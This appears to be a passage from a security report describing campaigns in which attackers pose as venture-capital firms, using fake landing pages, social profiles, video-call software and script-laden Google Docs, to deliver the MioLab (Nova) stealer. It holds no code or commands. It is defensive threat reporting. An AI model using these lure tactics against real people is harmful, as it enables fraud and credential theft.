
In this scenario, instead of a podcast/call invite, we observed attackers impersonating VC firms or using fully attacker-controlled fake VC company profiles. In both cases, the level of preparation was significant and often hindered users' ability to spot any red flags.



When a completely fake VC firm profile was created, it used well-designed landing pages, active social media profiles (both company and individual team members' profiles), and even went as far as having a Crunchbase page. Similarly, threat actors' communications are usually professional and fitting the tone of a business conversation. Attackers are often re-using exactly the same HTML templates with little to no updates across all their deployments.

Alternative Fake VC HTML templates


Similarly to fake podcast invites, attackers resorted to asking their targets for installation of custom video call software, provided a fake Huddle/WeChat/KakaoTalks URL or invited the target to a malicious “workspace” platform.

Fake Encrypted Google Docs





Recently, a significant pivot from previously established TTPs involving fake podcast invites and traditional fake VC invite calls was observed. The same or adjacent threat actor groups (using the MioLab (Nova) stealer malware) were observed deploying Google Docs documents with embedded Google Apps Script, utilized for tricking users into executing a malicious payload. In this instance, threat actors resorted to impersonating existing VC firms such as Maven11.
